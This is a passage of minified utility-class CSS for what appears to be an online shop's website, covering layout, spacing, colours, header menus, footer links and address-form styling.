1rem;font-weight:400;text-transform:none}@media (min-width:1280px){.tooltip{width:350px}}@media (min-width:1440px){.tooltip{width:400px}}.tooltip:before{left:-1rem;top:50%;height:0;width:0;content:"";border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:17px solid #eef6ff}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.top-0{top:0}.left-0{left:0}.top-24{top:6rem}.right-0{right:0}.-right-5{right:-1.25rem}.right-4{right:1rem}.right-2{right:.5rem}.top-7{top:1.75rem}.top-1{top:.25rem}.bottom-28{bottom:7rem}.top-2\/4{top:50%}.bottom-0{bottom:0}.left-1\/2{left:50%}.top-1\/2{top:50%}.top-14{top:3.5rem}.top-4{top:1rem}.top-64{top:16rem}.top-80{top:20rem}.-bottom-6{bottom:-1.5rem}.-right-6{right:-1.5rem}.-top-2{top:-.5rem}.-right-2{right:-.5rem}.-left-24{left:-6rem}.top-16{top:4rem}.z-10{z-index:10}.z-20{z-index:20}.z-80{z-index:80}.z-0{z-index:0}.z-50{z-index:50}.z-100{z-index:100}.z-40{z-index:40}.z-30{z-index:30}.z-35{z-index:35}.order-first{order:-9999}.order-3{order:3}.order-2{order:2}.order-1{order:1}.order-4{order:4}.col-span-2{grid-column:span 2/span 2}.col-span-4{grid-column:span 4/span 4}.col-span-3{grid-column:span 3/span 3}.col-span-1{grid-column:span 1/span 1}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.-m-2{margin:-.5rem}.m-2{margin:.5rem}.m-auto{margin:auto}.-m-10{margin:-2.5rem}.-m-4{margin:-1rem}.m-3{margin:.75rem}.-m-3{margin:-.75rem}.m-1{margin:.25rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-auto{margin-top:auto;margin-bottom:auto}.my-20{margin-top:5rem;margin-bottom:5rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-0{margin-left:0;margin-right:0}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-16{margin-top:4rem;margin-bottom:4rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-0{margin-top:0;margin-bottom:0}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-12{margin-left:3rem;margin-right:3rem}.mb-4{margin-bottom:1rem}.mt-12{margin-top:3rem}.mb-8{margin-bottom:2rem}.ml-12{margin-left:3rem}.mt-4{margin-top:1rem}.mt-2{margin-top:.5rem}.-mt-6{margin-top:-1.5rem}.mb-12{margin-bottom:3rem}.mr-10{margin-right:2.5rem}.mt-8{margin-top:2rem}.mt-0\.5{margin-top:.125rem}.mt-0{margin-top:0}.ml-4{margin-left:1rem}.mb-3{margin-bottom:.75rem}.mt-3{margin-top:.75rem}.ml-2{margin-left:.5rem}.mb-6{margin-bottom:1.5rem}.mb-20{margin-bottom:5rem}.mr-4{margin-right:1rem}.mr-3{margin-right:.75rem}.ml-1{margin-left:.25rem}.-mr-4{margin-right:-1rem}.mb-7,fieldset .field.field-reserved input,fieldset .field.field-reserved select,fieldset .field.field-reserved textarea,form .field.field-reserved input,form .field.field-reserved select,form .field.field-reserved textarea{margin-bottom:1.75rem}.mt-10{margin-top:2.5rem}.mb-2{margin-bottom:.5rem}.mr-2{margin-right:.5rem}.-mt-4{margin-top:-1rem}.-ml-px{margin-left:-1px}.mb-5{margin-bottom:1.25rem}.ml-8{margin-left:2rem}.mr-auto{margin-right:auto}.mb-1{margin-bottom:.25rem}.mr-5{margin-right:1.25rem}.mt-auto{margin-top:auto}.mt-5{margin-top:1.25rem}.mt-2\.5{margin-top:.625rem}.ml-3{margin-left:.75rem}.-mt-12{margin-top:-3rem}.mr-0{margin-right:0}.ml-\[6rem\]{margin-left:6rem}.mt-\[0\.2rem\]{margin-top:.2rem}.ml-10{margin-left:2.5rem}.mt-40{margin-top:10rem}.mr-1{margin-right:.25rem}.-mb-6{margin-bottom:-1.5rem}.ml-6{margin-left:1.5rem}.mt-1{margin-top:.25rem}.mt-16{margin-top:4rem}.ml-auto{margin-left:auto}.-mt-2{margin-top:-.5rem}.mb-10{margin-bottom:2.5rem}.-mt-5{margin-top:-1.25rem}.ml-5{margin-left:1.25rem}.mb-16{margin-bottom:4rem}.mb-28{margin-bottom:7rem}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.grid{display:grid}.hidden{display:none}.h-11{height:2.75rem}.h-\[31px\]{height:31px}.h-12{height:3rem}.h-48{height:12rem}.h-8{height:2rem}.h-5{height:1.25rem}.h-\[150px\]{height:150px}.h-4{height:1rem}.h-6{height:1.5rem}.h-full{height:100%}.h-10{height:2.5rem}.h-3{height:.75rem}.h-7{height:1.75rem}.h-screen{height:100vh}.h-0\.5{height:.125rem}.h-0{height:0}.h-9{height:2.25rem}.h-fit{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.h-16{height:4rem}.h-auto{height:auto}.h-14{height:3.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-100{height:38rem}.h-20{height:5rem}.h-70{height:16.875rem}.h-28{height:7rem}.h-\[185px\]{height:185px}.h-\[300px\]{height:300px}.h-\[70px\]{height:70px}.h-\[30px\]{height:30px}.h-\[210px\]{height:210px}.h-60{height:15rem}.h-96{height:24rem}.h-\[620px\]{height:620px}.h-\[195px\]{height:195px}.h-\[350px\]{height:350px}.max-h-screen-75{max-height:75vh}.min-h-8{min-height:2rem}.customer-address-form input,.customer-address-form select,.w-full{width:100%}.w-64{width:16rem}.w-8{width:2rem}.w-5{width:1.25rem}.w-2\/3{width:66.666667%}.customer-address-form input.check-addresses,.w-4{width:1rem}.w-6{width:1.5rem}.w-40{width:10rem}.w-10{width:2.5rem}.w-3{width:.75rem}.w-7{width:1.75rem}.w-9\/12{width:75%}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-\[110px\]{width:110px}.w-auto{width:auto}.w-9{width:2.25rem}.w-1\/2{width:50%}.w-24{width:6rem}.w-4\/5{width:80%}.w-1\/3{width:33.333333%}.w-20{width:5rem}.w-7\/12{width:58.333333%}.w-5\/12{width:41.666667%}.w-16{width:4rem}.w-screen{width:100vw}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-44{width:11rem}.w-12{width:3rem}.w-80{width:20rem}.w-52{width:13rem}.w-96{width:24rem}.w-36{width:9rem}.w-\[300px\]{width:300px}.w-\[400px\]{width:400px}.w-48{width:12rem}.w-11{width:2.75rem}.w-70{width:16.875rem}.w-28{width:7rem}.w-\[70px\]{width:70px}.w-\[30px\]{width:30px}.min-w-\[30px\]{min-width:30px}.min-w-\[7\.625rem\]{min-width:7.625rem}.min-w-\[5\.938rem\]{min-width:5.938rem}.min-w-0{min-width:0}.min-w-\[20rem\]{min-width:20rem}.min-w-70{min-width:16.875rem}.max-w-max{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.max-w-\[90\%\]{max-width:90%}.max-w-xs{max-width:20rem}.max-w-prose{max-width:65ch}.max-w-\[470px\]{max-width:470px}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-xl{max-width:36rem}.max-w-2\/3{max-width:66.666667%}.max-w-screen-xl{max-width:1280px}.flex-auto{flex:1 1 auto}.flex-1{flex:1 1 0%}.flex-0-0-100{flex:0 0 100%}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.origin-top-right{transform-origin:top right}.-translate-x-full{--tw-translate-x: -100%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y: -100%;transform:var(--tw-transform)}.-translate-y-8{--tw-translate-y: -2rem;transform:var(--tw-transform)}.-translate-x-10{--tw-translate-x: -2.5rem;transform:var(--tw-transform)}.translate-y-1\/2{--tw-translate-y: 50%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x: 100%;transform:var(--tw-transform)}.translate-x-0{--tw-translate-x: 0px;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x: -50%;transform:var(--tw-transform)}.-translate-y-1\/2{--tw-translate-y: -50%;transform:var(--tw-transform)}.-translate-x-6{--tw-translate-x: -1.5rem;transform:var(--tw-transform)}.rotate-180{--tw-rotate: 180deg}.-rotate-90,.rotate-0,.rotate-180{transform:var(--tw-transform)}.rotate-0{--tw-rotate: 0deg}.-rotate-90{--tw-rotate: -90deg}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1}.scale-100,.transform{transform:var(--tw-transform)}.cursor-pointer{cursor:pointer}.cursor-default{cursor:default}.select-none{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-4{gap:1rem}.gap-2{gap:.5rem}.gap-8{gap:2rem}.gap-6{gap:1.5rem}.gap-y-4{row-gap:1rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-0{row-gap:0}.gap-y-16{row-gap:4rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-3\.5{-moz-column-gap:.875rem;column-gap:.875rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.whitespace-normal{white-space:normal}.page-header .ul-menu li a,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-lg{border-radius:.5rem}.rounded{border-radius:.25rem}.rounded-sm{border-radius:.125rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-tr{border-top-right-radius:.25rem}.rounded-br{border-bottom-right-radius:.25rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-l-4{border-left-width:4px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-none{border-style:none}.border-progress-bar,.border-white,.page-footer .footer-bottom-banner-links .block-cms-link a{--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-progress-bar{border-color:rgba(216,216,216,var(--tw-border-opacity))}.border-container,.border-primary-blue{--tw-border-opacity: 1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-primary-blue{border-color:rgba(60,115,203,var(--tw-border-opacity))}.border-container-darker,.border-gray-300{--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity))}.border-gray-300{border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-container-lighter,.border-light-grey{--tw-border-opacity: 1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-light-grey{border-color:rgba(246,246,246,var(--tw-border-opacity))}.border-gray-200,.border-primary{--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-primary{border-color:rgba(29,78,216,var(--tw-border-opacity))}.border-navigation-gray{--tw-border-opacity: 1;border-color:rgba(151,151,151,var(--tw-border-opacity))}.border-gray-400,.border-menu-grey{--tw-border-opacity: 1;border-color:rgba(196,196,196,var(--tw-border-opacity))}.border-gray-400{border-color:rgba(156,163,175,var(--tw-border-opacity))}.border-black,.border-medium-grey{--tw-border-opacity: 1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-medium-grey{border-color:rgba(217,217,217,var(--tw-border-opacity))}.border-\[\#3C73CB\],.border-primary-yellow{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.border-\[\#3C73CB\]{border-color:rgba(60,115,203,var(--tw-border-opacity))}.border-\[\#C27D00\],.border-video-gray{--tw-border-opacity: 1;border-color:rgba(194,125,0,var(--tw-border-opacity))}.border-video-gray{border-color:rgba(115,137,157,var(--tw-border-opacity))}.bg-primary-blue,.bg-white{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.bg-white{background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-light-grey,.bg-navigation-black{--tw-bg-opacity: 1;background-color:rgba(32,32,38,var(--tw-bg-opacity))}.bg-light-grey{background-color:rgba(246,246,246,var(--tw-bg-opacity))}.bg-container-darker,.table-row-items>div.table-row-item{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-container-lighter,.bg-lighter-grey{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-lighter-grey{background-color:rgba(246,244,244,var(--tw-bg-opacity))}.bg-gray-900,.bg-header{--tw-bg-opacity: 1;background-color:rgba(17,24,39,var(--tw-bg-opacity))}.bg-header{background-color:rgba(239,239,239,var(--tw-bg-opacity))}.bg-primary-yellow{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.bg-gray-100,.bg-input-black{--tw-bg-opacity: 1;background-color:rgba(44,44,44,var(--tw-bg-opacity))}.bg-gray-100{background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-progress-bar{--tw-bg-opacity: 1;background-color:rgba(216,216,216,var(--tw-bg-opacity))}.bg-product-badge-new{--tw-bg-opacity: 1;background-color:rgba(67,165,71,var(--tw-bg-opacity))}.bg-product-badge-promo{--tw-bg-opacity: 1;background-color:rgba(203,60,60,var(--tw-bg-opacity))}.bg-blue-100,.bg-gray-300{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.bg-blue-100{background-color:rgba(219,234,254,var(--tw-bg-opacity))}.bg-\[\#CEDCF2\],.bg-\[\#FFEAC4\]{--tw-bg-opacity: 1;background-color:rgba(206,220,242,var(--tw-bg-opacity))}.bg-\[\#FFEAC4\]{background-color:rgba(255,234,196,var(--tw-bg-opacity))}.bg-black,.bg-gray-200{--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gray-200{background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-primary-creamy{--tw-bg-opacity: 1;background-color:rgba(255,240,204,var(--tw-bg-opacity))}.bg-\[\#F6F6F6\],.bg-blue-300{--tw-bg-opacity: 1;background-color:rgba(147,197,253,var(--tw-bg-opacity))}.bg-\[\#F6F6F6\]{background-color:rgba(246,246,246,var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity: 0.5}.bg-image-hero-contact{background-image:url(../images/hero-contact.jpeg)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-image-hero-our-brands{background-image:url(../images/hero-our-brands.jpeg)}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-sav-block{background-image:url(../images/bg-sav-block.png)}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-image-hero-service{background-image:url(../images/hero-services.png)}.bg-image-hero-banner-mobile{background-image:url(../images/hero-banner-mobile.jpg)}.bg-video-pattern{background-image:url(../images/shape.png)}.bg-image-hero-about-us{background-image:url(../images/hero-about-us.jpg)}.from-\[\#031F41\]{--tw-gradient-from: #031F41;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(3, 31, 65, 0))}.from-\[\#356789\]{--tw-gradient-from: #356789;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(53, 103, 137, 0))}.from-\[\#3C73CB\]{--tw-gradient-from: #3C73CB;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(60, 115, 203, 0))}.to-\[\#356089\]{--tw-gradient-to: #356089}.to-\[\#031F41\]{--tw-gradient-to: #031F41}.to-\[\#171E75\]{--tw-gradient-to: #171E75}.bg-cover{background-size:cover}.bg-center{background-position:center}.bg-right-bottom{background-position:right bottom}.bg-repeat{background-repeat:repeat}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.object-center{-o-object-position:center;object-position:center}.object-top{-o-object-position:top;object-position:top}.object-right{-o-object-position:right;object-position:right}.object-left{-o-object-position:left;object-position:left}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-3{padding:.75rem}.p-1{padding:.25rem}.p-0{padding:0}.px-11{padding-left:2.75rem;padding-right:2.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-16{padding-left:4rem;padding-right:4rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-8{padding-left:2rem;padding-right:2rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-0{padding-top:0;padding-bottom:0}.px-2{padding-left:.5rem;padding-right:.5rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-0{padding-left:0;padding-right:0}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.pb-8{padding-bottom:2rem}.pr-14{padding-right:3.5rem}.pb-4{padding-bottom:1rem}.pl-5{padding-left:1.25rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pb-2{padding-bottom:.5rem}.pb-6{padding-bottom:1.5rem}.pt-4{padding-top:1rem}.pl-4{padding-left:1rem}.pb-12{padding-bottom:3rem}.pt-12{padding-top:3rem}.pb-24{padding-bottom:6rem}.pb-0{padding-bottom:0}.pr-4{padding-right:1rem}.pt-1{padding-top:.25rem}.pr-2{padding-right:.5rem}.pl-2{padding-left:.5rem}.pr-10{padding-right:2.5rem}.pb-3{padding-bottom:.75rem}.pt-5{padding-top:1.25rem}.pb-5{padding-bottom:1.25rem}.pt-2{padding-top:.5rem}.pt-8{padding-top:2rem}.pt-0\.5{padding-top:.125rem}.pt-0{padding-top:0}.pb-20{padding-bottom:5rem}.pr-0{padding-right:0}.pl-12{padding-left:3rem}.pb-\[32px\]{padding-bottom:32px}.pb-7{padding-bottom:1.75rem}.pb-9{padding-bottom:2.25rem}.pt-16{padding-top:4rem}.pl-7{padding-left:1.75rem}.pl-1{padding-left:.25rem}.pt-10{padding-top:2.5rem}.pb-10{padding-bottom:2.5rem}.pr-5{padding-right:1.25rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top,fieldset .field.field-reserved textarea,form .field.field-reserved textarea{vertical-align:top}.align-middle{vertical-align:middle}.font-poppins{font-family:Poppins,sans-serif}.font-worksans{font-family:WorkSans,sans-serif}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-base{font-size:1rem;line-height:1.5rem}.text-xs{font-size:.75rem;line-height:1rem}.text-\[1\.063rem\]{font-size:1.063rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[1\.625rem\]{font-size:1.625rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[1\.375rem\]{font-size:1.375rem}.text-5xl{font-size:3rem;line-height:1}.font-bold{font-weight:700}.font-semibold{font-weight:600}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-black{font-weight:900}.font-extrabold{font-weight:800}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.leading-tight{line-height:1.25}.leading-none{line-height:1}.leading-5{line-height:1.25rem}.leading-normal{line-height:1.5}.tracking-wide{letter-spacing:.025em}.text-input-black,.text-white{--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.text-white{color:rgba(255,255,255,var(--tw-text-opacity))}.text-primary-yellow{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.text-gray-700,.text-primary-blue{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.text-primary-blue{color:rgba(60,115,203,var(--tw-text-opacity))}.text-black,.text-primary{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary{color:rgba(39,39,42,var(--tw-text-opacity))}.text-navigation-black,.text-secondary{--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.text-secondary{color:rgba(82,82,91,var(--tw-text-opacity))}.text-secondary-darker{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.text-product-ht,.text-secondary-red{--tw-text-opacity: 1;color:rgba(231,0,0,var(--tw-text-opacity))}.text-product-ht{color:rgba(147,147,147,var(--tw-text-opacity))}.text-gray-500,.text-primary-lighter{--tw-text-opacity: 1;color:rgba(63,63,70,var(--tw-text-opacity))}.text-gray-500{color:rgba(107,114,128,var(--tw-text-opacity))}.text-gray-400,.text-secondary-green{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.text-gray-400{color:rgba(156,163,175,var(--tw-text-opacity))}.text-\[\#43A547\],.text-gray-600{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.text-gray-600{color:rgba(75,85,99,var(--tw-text-opacity))}.text-\[\#3C73CB\],.text-\[\#C27D00\]{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.text-\[\#C27D00\]{color:rgba(194,125,0,var(--tw-text-opacity))}.text-attribute-gray,.text-gray-800{--tw-text-opacity: 1;color:rgba(73,73,73,var(--tw-text-opacity))}.text-gray-800{color:rgba(31,41,55,var(--tw-text-opacity))}.order-links li a,.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.opacity-20{opacity:.2}.opacity-0{opacity:0}.opacity-100{opacity:1}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.shadow,.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.shadow{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.shadow-2xl,.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25)}.drop-shadow{--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06))}.drop-shadow,.filter{filter:var(--tw-filter)}.transition,.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter}.duration-300{transition-duration:300ms}.duration-150{transition-duration:150ms}.duration-500{transition-duration:500ms}.duration-700{transition-duration:700ms}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.page-footer .block-cms-link,.page-footer .footer-bottom-banner-links{font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.page-footer .block-cms-link{border-width:0;padding-top:.5rem;padding-bottom:.5rem}.page-footer .footer-bottom-banner-links{display:block;display:flex}.page-footer .footer-bottom-banner-links .block-cms-link a{border-left-width:1px;padding-left:.5rem;padding-right:.5rem}.page-header .desktop__inner-list--level2,.page-header .desktop__inner-list--level3{position:absolute;left:100%;top:0}.page-header .desktop__inner-list:not(.invisible){min-height:var(--menu-height)}.page-header .desktop__inner-list:not(.desktop__inner-list--level1)::before{position:absolute;bottom:0;left:.625rem;height:100%;border-width:1px;--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity));content:''}@media (min-width:1280px){.page-header .desktop__inner-list:not(.desktop__inner-list--level1)::before{left:1.25rem}}.page-header .mobile__inner-item:not(.active-item)~.mobile__inner-list,.page-header .submenu-open>li:not(.active-list){display:none}.page-header .mobile__link{padding-top:1.75rem;padding-bottom:1.75rem}.page-header .mobile__inner-list--level2{border-bottom-width:1px;--tw-border-opacity: 1;border-color:rgba(196,196,196,var(--tw-border-opacity))}.page-header .mobile__inner-item.active-item>.mobile__inner-list{display:flex}.page-header .mobile__inner-item--parent>a>.mobile-menu-icon{display:block}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg{fill:#c27d00}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .border-line{stroke:#c27d00}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .plus-sign-line{display:none}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .minus-sign-line{stroke:#fff}.page-header .mobile__inner-item--level2>a,.page-header .mobile__inner-item--level3>a{border-bottom-width:0;padding-top:.5rem;padding-bottom:.5rem;padding-left:1.5rem}.page-header .mobile__inner-item--level3>a{padding-left:3rem}.page-header .mobile__inner-item.active-item>a{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.table-row-items>div.table-row-item:nth-child(2n+1){--tw-bg-opacity: 